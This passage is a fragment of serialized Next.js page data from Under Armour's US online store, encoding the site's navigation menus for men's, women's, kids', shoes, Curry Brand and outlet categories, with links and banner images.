Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L70\",\"$undefined\",\"$undefined\"]}],\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\"]}]]}],\"$L76\",\"$L77\",\"$L78\"]}]]}],\"$L79\",\"$L7a\",\"$L7b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7c\",\"$undefined\",\"$undefined\"]}],\"$L7d\",\"$L7e\",\"$L7f\"]}]]}],\"$L80\",\"$L81\",\"$L82\",\"$L83\",\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L88\"]}]]}],\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\"]}]]}],\"$L8d\",\"$L8e\",\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L90\",\"$L91\",\"$L92\",\"$L93\",\"$L94\"]}]]}],\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L96\",\"$L97\"]}]]}],\"$L98\"]}]]}]\n"])</script><script>self.__next_f.push([1,"99:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 